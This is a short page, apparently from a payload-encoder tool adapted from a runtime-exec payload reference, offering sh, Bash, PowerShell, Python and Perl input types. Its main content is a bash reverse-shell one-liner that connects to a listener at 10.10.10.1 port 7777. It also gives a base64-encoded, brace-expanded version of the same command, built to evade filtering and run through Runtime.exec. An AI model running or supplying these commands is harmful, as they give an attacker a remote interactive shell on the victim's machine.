 > Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -c "bash -i >& /dev/tcp/10.10.10.1/7777 0>&1"
bash -c {echo,YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xLzc3NzcgMD4mMSI=}|{base64,-d}|{bash,-i}